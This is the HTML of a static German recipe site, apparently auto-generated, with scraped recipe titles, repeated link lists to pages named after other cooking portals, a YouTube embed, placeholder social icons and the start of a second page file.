Brokkolisalat für Thermomix ® </span> </h3> <span> </span> <h3> <span> Geburtstagskuchen </span> </h3> <span> 43 Bilder </span> <h3> <span> Grillen </span> </h3> 08.03.2021 <h3> <span> Süßkartoffel-Pommes </span> </h3> 21.12.2020 <h3> <span> Fisch-Rezepte </span> </h3> 25.09.2020 <h3> <span> Sushi selber machen </span> </h3> 25.09.2020 <h3> <span> Pizzateig für Thermomix ® </span> </h3> <span> </span> <h3> <span> Windbeutel </span> </h3> <span> </span> 25.09.2020 <h3> <span> gefüllte Champignons </span> </h3> 08.03.2021 <h3> <span> Nudelsalat </span> </h3> 08.03.2021 <h3> <span> Gemüselasagne </span> </h3> <p> (198)</p> <span> 30 Min. <span> 686 kcal</span> </span> <h3> <span> Papaya </span> </h3> 08.03.2021 <h3> <span> Couscous </span> </h3> 25.09.2020 <h3> <span> Kräuterbutter </span> </h3> 08.03.2021 <h3> <span> Eis für Thermomix ® </span> </h3> <span> </span> <h3> <span> Brownies </span> </h3> 25.09.2020 <h3> <span> Hummus </span> </h3> 25.09.2020 <h3> <span> Gyrossuppe </span> </h3> <p> (24)</p> <span> 45 Min. </span> <h3> <span> Rührkuchen </span> </h3> <h3> <span> Holunderblütensirup </span> </h3> <p> (678)</p> <span> 30 Min. <span> 206 kcal</span> </span> <h3> <span> Porridge </span> </h3> 25.09.2020 <h3> <span> Dip für Thermomix ® </span> </h3> 25.09.2020 <span> </span> <span> </span> Weitere interessante Inhalte <span> Archive im Überblick</span> Link-Übersicht Rezept-Archiv Themen Archiv News-Archiv Archiv <span> Service-Angebote</span> Produkttests &amp; Vergleiche Newsletter Abo-Übersicht Audiocooking Gutscheine Stellenangebote Nach oben Impressum + Kontakt AGB Presse Werbung Datenschutzhinweise Datenschutz-Einstellungen Über uns <p> &copy; Deutsche Medien-Manufaktur GmbH &amp; Co. KG</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/BXtI9IKxyCI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="JmwdYN1py43o7">

</div>

<div class="clear" id="zaXiR3PQH"></div>

<hr>
<h2 id="wDmss3Ap"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/4b59dde109314cae800a78566a4d6558.jpg" width="50%" class="thumb_medium" id="cNxhymNOr"/>
<img src="img/dc09732e87b0d34afdff8a775e225187.jpg" width="50%" class="thumb_medium" id="vIj33COz3ZOr2M"/>
<img src="img/9f3fd2cb38c8243e397662916569361e.jpg" width="50%" class="thumb_medium" id="1XGGiTUTzRiIU"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="7mMAeCE7JBH">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="nLHCyASnzsEd">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="ZvkXemdOjrC">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>





<file: id7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Abendessen-Rezepte - einfach und lecker | DasKochrezept.de | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Abendessen-Rezepte - einfach und lecker | DasKochrezept.de" />
<meta name="keywords" content="Abendessen-Rezepte - einfach und lecker | DasKochrezept.de" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="no5DQPlALgKx5">
